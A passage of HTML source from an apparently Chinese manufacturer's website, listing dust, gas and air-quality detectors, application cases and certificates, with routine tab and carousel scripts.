                                                <a href="/welinkon_Product_2064850678.html" target="_blank">
                                                    布袋粉尘检漏仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP-E
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064850503.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20161213-111334232.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/700/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064850503.html" target="_blank">
                                                    在线式粉尘浓度检测仪报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064850587.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20221125-11111411.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/400/fill/I0E3QTlBOA==/gravity/Center" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064850587.html" target="_blank">
                                                    大量程固定式粉尘检测仪报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP-B
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851059.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20161213-111334232.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/700/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851059.html" target="_blank">
                                                    工业粉尘浓度报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064851177.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161213-113046372.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/500/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064851177.html" target="_blank">
                                                    室内粉尘浓度变送器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG2000D
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl06_lnkCatalog" title="大气环境监测仪" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="7" href="/welinkon_Category_4009035_1.html" style="text-decoration: none; float: left">大气环境监测仪</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2033566272.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161213-113046372.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/500/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2033566272.html" target="_blank">
                                                    多参数空气质量检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG2000D
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866042.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022123-10858907.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866042.html" target="_blank">
                                                    无人机大气多参数气体检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG4000
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866102.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/2022123-11250493.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866102.html" target="_blank">
                                                    大气环境监测系统
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA2000-AQI
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866111.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/2022123-11250493.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866111.html" target="_blank">
                                                    恶臭在线监测系统
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA2000-OU
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2064866791.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/2022125-15212604.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/750/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2064866791.html" target="_blank">
                                                    VOC在线监测系统
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    WLA3000-VOC
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
                    <a id="ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl07_lnkCatalog" title="空气环境检测仪" class="maxLen tabA" onmouseover="showTab(this)" ItemIndex="8" href="/welinkon_Category_3644200_1.html" style="text-decoration: none; float: left">空气环境检测仪</a><span style="display: none">
                            <div   id="y72dimsnoq5"    style="margin: 0 auto; width: 1280px; text-align: left; overflow: hidden;">
                                
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031658727.html" target="_blank">
                                                        <img src="//y3.yzimgs.com/uploads/515532/20161213-111334232.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/700/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031658727.html" target="_blank">
                                                    粉尘报警器
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-TSP
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031656831.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161123-144934802.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031656831.html" target="_blank">
                                                    VOC气体检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG2000D
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2031656088.html" target="_blank">
                                                        <img src="//y1.yzimgs.com/uploads/515532/20161114-151624875.jpg" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2031656088.html" target="_blank">
                                                    大气臭氧检测仪 臭氧浓度检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG100-D-O3
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div   id="y72dimsnoq5"    style="width: 282px; margin: 15px 15px 5px 5px; float: left; display: inline; overflow: hidden;">
                                            <div   id="y72dimsnoq5"    class="divshowFrameimages">
                                                <div   id="y72dimsnoq5"    class="imageskongzhi">
                                                    <a id="lnkImg" href="/welinkon_Product_2033562700.html" target="_blank">
                                                        <img src="//y2.yzimgs.com/uploads/515532/20161213-11824241.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/300/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,270,270);" class="productImagetest" border="0" />
                                                    </a>
                                                </div>
                                            </div>
                                            <div   id="y72dimsnoq5"    class="showProduct123123">
                                                <a href="/welinkon_Product_2033562700.html" target="_blank">
                                                    大气环境检测仪
                                                </a>
                                                <div   id="y72dimsnoq5"    style="color: #ED9B15; font-weight: bold; font-size: 14px;">
                                                    IDG2000L
                                                </div>
                                            </div>
                                        </div>
                                    
                            </div>
                        </span>
                
        </div>
    </div>
    <div>
        <div   id="y72dimsnoq5"    class="class_list_Outerborder">
            <div class="class_list_border" id="InnerBox">
                1111111
            </div>
        </div>
    </div>
</div>
<script type="text/javascript" language="javascript">
    var lasttabobj;
    function showTab(obj) {
        if (lasttabobj) {
            lasttabobj.className = "maxLen tabA";
        }
        lasttabobj = obj;
        obj.className = "maxLen tabA tablehover";
        document.getElementById("InnerBox").innerHTML = obj.nextSibling.innerHTML;
    }
    showTab(document.getElementById("ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl00_lnkCatalog"));

</script>
<script type="text/javascript">
    $("#ctl00_RptDatumCatalogAndDatum_Tab1_rptCatalogList_ctl00_lnkCatalog").attr('href', 'javascript:void(O)');
</script>

<div   id="y72dimsnoq5"    class="boxsum03">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_1">
        <div   id="y72dimsnoq5"    class="PageTemplateControl_7">
            <div   id="y72dimsnoq5"    class="PageTemplateControl_8">
                <div   id="y72dimsnoq5"    class="PageTemplateControl_9">
                    热卖产品 <span>HOT PRODUCTS</span>
                </div>
            </div>
        </div>
        <div id="id_PageTemplateControl_7_1_container" class="PageTemplateControl_10">
            
    <div   id="y72dimsnoq5"    class="ptlSubCon">
        <ul>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl00_hlkTitle" title="粉尘报警器" class="link" href="/welinkon_Product_2031658727.html" target="_blank">粉尘报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl01_hlkTitle" title="固定式六氟化硫检测仪报警器" class="link" href="/welinkon_Product_2033564164.html" target="_blank">固定式六氟化硫检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl02_hlkTitle" title="固定式VOC检测仪报警器" class="link" href="/welinkon_Product_2031227944.html" target="_blank">固定式VOC检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl03_hlkTitle" title="固定式氧气检测仪报警器" class="link" href="/welinkon_Product_2030882518.html" target="_blank">固定式氧气检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl04_hlkTitle" title="固定式一氧化碳检测仪报警器" class="link" href="/welinkon_Product_2031022301.html" target="_blank">固定式一氧化碳检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl05_hlkTitle" title="固定式臭氧检测仪报警器" class="link" href="/welinkon_Product_2031030317.html" target="_blank">固定式臭氧检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl06_hlkTitle" title="固定式二氧化硫检测仪报警器" class="link" href="/welinkon_Product_2031034651.html" target="_blank">固定式二氧化硫检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl07_hlkTitle" title="固定式二氧化碳检测仪报警器" class="link" href="/welinkon_Product_2031048859.html" target="_blank">固定式二氧化碳检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl08_hlkTitle" title="固定式过氧化氢检测仪报警器" class="link" href="/welinkon_Product_2031123117.html" target="_blank">固定式过氧化氢检测仪报警器</a>
                </div>
            </li>
            
            <li>
                <div   id="y72dimsnoq5"    class="maxLen">
                    <a id="ctl00_ptlSubCon_rptShowProList_ctl09_hlkTitle" title="固定式氟化氢检测仪报警器" class="link" href="/welinkon_Product_2031137731.html" target="_blank">固定式氟化氢检测仪报警器</a>
                </div>
            </li>
            
        </ul>
    </div>

        </div>
    </div>
</div>
<div   id="y72dimsnoq5"    class="PageTemplateControl_11">
    <div   id="y72dimsnoq5"    class="PageTemplateControl_12">
        <div   id="y72dimsnoq5"    class="PageTemplateControl_13">
            方案应用 <span>SOLUTION APPLICATION</span>
        </div>
        <div id="id_PageTemplateControl_8_1_container" class="PageTemplateControl_14">
            <div id="mlSubCon" class="mlSubCon"><a href="/welinkon_SuccCase.html" target="_blank">+ 更多应用</a></div>
        </div>
    </div>
</div>
<div id="id_PageTemplateControl_9_container" class="PageTemplateControl_6">
    
<div   id="y72dimsnoq5"    class="scilSubCon2">
    <ul>
        
                <li>
                    <div>
                        <a href="/welinkon_SuccCase_59483.html" id="ctl00_scilSubCon2_rptDatumList_ctl00_lnkImg" class="img" target="_blank" title="管道除尘器的粉尘检测">
                            <img class="ImgProduct" src="//y3.yzimgs.com/uploads/succcaseimages/515532/20221222-92216258.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/650/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,566,288);" />
                        </a>
                    </div>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_scilSubCon2_rptDatumList_ctl00_hlkTitle" title="管道除尘器的粉尘检测" class="link" href="/welinkon_SuccCase_59483.html" target="_blank">管道除尘器的粉尘检测</a>
                    </div>
                    管道除尘的粉尘检测一般采用静电感应原理。传感器为被动感应原件，无任何电子线路，确保系统的稳定性；传感器即使被粉尘覆盖也无需维护，不影响检测精度。
                </li>
            
                <li>
                    <div>
                        <a href="/welinkon_SuccCase_59482.html" id="ctl00_scilSubCon2_rptDatumList_ctl01_lnkImg" class="img" target="_blank" title="化工厂有毒气体检测">
                            <img class="ImgProduct" src="//y3.yzimgs.com/uploads/succcaseimages/515532/20221221-11740274.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/650/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,566,288);" />
                        </a>
                    </div>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_scilSubCon2_rptDatumList_ctl01_hlkTitle" title="化工厂有毒气体检测" class="link" href="/welinkon_SuccCase_59482.html" target="_blank">化工厂有毒气体检测</a>
                    </div>
                    大型化工厂日常生产需要用到大量化学溶液，诸如苯类、醇类、脂类等，有的不仅腐蚀性强，还会释放有毒有害、可燃性气体，无论是生产过程，还是库房存放，都需要提高警惕，谨防泄漏。而一些原材料的研磨、搅拌现场，如果防护措施不足，则会...
                </li>
            
                <li>
                    <div>
                        <a href="/welinkon_SuccCase_59481.html" id="ctl00_scilSubCon2_rptDatumList_ctl02_lnkImg" class="img" target="_blank" title="厂界空气质量监测系统">
                            <img class="ImgProduct" src="//y3.yzimgs.com/uploads/succcaseimages/515532/20221219-173121589.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/650/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,566,288);" />
                        </a>
                    </div>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_scilSubCon2_rptDatumList_ctl02_hlkTitle" title="厂界空气质量监测系统" class="link" href="/welinkon_SuccCase_59481.html" target="_blank">厂界空气质量监测系统</a>
                    </div>
                    WLA2000-AQI大气监测系统，可实时监测工厂、园区、道路、公共场所等环境大气质量，并将数据传送到服务器，用户通过电脑或者手机即可了解监测站点实时空气质量、历史空气质量等数据。
                </li>
            
                <li>
                    <div>
                        <a href="/welinkon_SuccCase_59479.html" id="ctl00_scilSubCon2_rptDatumList_ctl03_lnkImg" class="img" target="_blank" title="无人机气体监测系统">
                            <img class="ImgProduct" src="//y3.yzimgs.com/uploads/succcaseimages/515532/20221219-16040943.jpg?watermark/2/text/5rex5Zyz5Lyf6IGU5a6J56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/650/fill/I0E3QTlBOA==/gravity/SouthEast" onload="ResizeImage_Special(this,566,288);" />
                        </a>
                    </div>
                    <div   id="y72dimsnoq5"    class="maxLen">
                        <a id="ctl00_scilSubCon2_rptDatumList_ctl03_hlkTitle" title="无人机气体监测系统" class="link" href="/welinkon_SuccCase_59479.html" target="_blank">无人机气体监测系统</a>
                    </div>
                    无人机大气监测系统利用小型无人机的快速、高效、机动性强等特点，将气体检测单元搭载在无人机上面，可克服交通不利、情况危险等因素为环境保护决策提供准确信息，还可以大大降低环境应急工作人员的工作难度，短时间内即可实现大面积的空...
                </li>
            
    </ul>
</div>

</div>
<div   id="y72dimsnoq5"    class="boxsum03">
    <div id="domtreeid_635c8eead70d4d5df5213bb28100fe3e" class="PageTemplateControl_11212">
        <div   id="y72dimsnoq5"    class="PageTemplateControl_15">
            <div   id="y72dimsnoq5"    class="PageTemplateControl_16">
                <div   id="y72dimsnoq5"    class="PageTemplateControl_17">
                    资质荣誉 <span>QUALIFICATION HONOR</span>
                </div>
                <div   id="y72dimsnoq5"    class="PageTemplateControl_18">
                    <div id="mlSubCon1" class="mlSubCon1"><a href="/welinkon_Credential.html" target="_blank">+ 更多证书</a></div>
                </div>
            </div>
        </div>
        <div   id="y72dimsnoq5"    class="PageTemplateControl_19">
            
<script language="javascript" type="text/javascript">
    $(document).ready(function () {
        $("#box02").jCarouselLite({
            btnPrev: "#prev2",
            btnNext: "#next2",
            auto: 3000,//图片停留时间
            scroll: 1,//每次滚动覆盖的图片个数
            speed: 1000, //设置速度，0是不动。其次就是数字越大 ，移动越慢。
            vertical: false,//横向（true），竖向（false）
            visible:4, //显示的数量
            circular: true //是否循环
        });

        var len = $("#idNum02 > li").length;
        var index = 0;
        $("#idNum02 li").mouseover(function () {
            index = $("#idNum02 li").index(this);
            showImg(index);
        });
        $('#idTransformView').hover(function () {
            if (MyTime02) {
                clearInterval(MyTime02);
            }
        }, function () {
            MyTime02 = setInterval(function () {
                showImg(index)
                index++;
                if (index == len) { index = 0; }
            }, 4000);
        });
        var MyTime02 = setInterval(function () {
            showImg(index)
            index++;
            if (index == len) { index = 0; }
        }, 4000);
    });
    function showImg(i) {
        $("#idSlider").stop(true, false).animate({ top: -168 * i }, 800);
        $("#idNum02 li")
            .eq(i).addClass("on")
            .siblings().removeClass("on");
    }
</script>

<div id="scroll02">
    <span id="prev2"></span>
    <div id="box02">
        <div   id="y72dimsnoq5"    class="plSubCon112">
            <ul>
                
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17098.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y3.yzimgs.com/uploads/515532/20221221-105338393.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17098.html'>
                                 计量证书3
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17099.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y1.yzimgs.com/uploads/515532/20221221-10514610.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17099.html'>
                                 授权证书
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17100.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y1.yzimgs.com/uploads/515532/20221221-105211733.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17100.html'>
                                 营业执照
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17101.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y2.yzimgs.com/uploads/515532/20221221-105252389.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17101.html'>
                                 计量证书1
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17102.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y3.yzimgs.com/uploads/515532/20221221-105312767.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17102.html'>
                                 计量证书2
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17220.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y1.yzimgs.com/uploads/515532/20221221-105425661.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17220.html'>
                                 防爆证书
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17221.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y2.yzimgs.com/uploads/515532/20221221-11423257.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17221.html'>
                                 手持检测仪防爆证书
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17222.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y3.yzimgs.com/uploads/515532/20221221-114339480.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17222.html'>
                                 rohs证书
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17223.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y1.yzimgs.com/uploads/515532/20221221-114451583.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17223.html'>
                                 CE证书
                            </a>
                        </li>
                    
                         <li>
                            <div   id="y72dimsnoq5"    class="divshowFrameimages1212111">
                                <div   id="y72dimsnoq5"    class="imageskongzhi1212111">
                                    <a href="/welinkon_Credential_17224.html">
                                        <img onload="ResizeImage_Special(this,260,260);" style="border: 0;" src="//y2.yzimgs.com/uploads/515532/20221221-16231338.jpg">
                                    </a>
                                </div>
                            </div>
                            <a class="link title maxLen" href='/welinkon_Credential_17224.html'>
                                 软著
                            </a>
                        </li>
